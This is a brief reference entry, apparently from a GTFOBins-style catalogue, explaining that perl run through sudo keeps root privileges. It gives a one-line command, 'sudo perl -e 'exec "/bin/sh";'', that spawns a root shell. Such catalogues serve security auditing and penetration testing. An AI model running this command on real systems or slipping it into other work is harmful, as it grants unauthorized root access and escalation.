 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'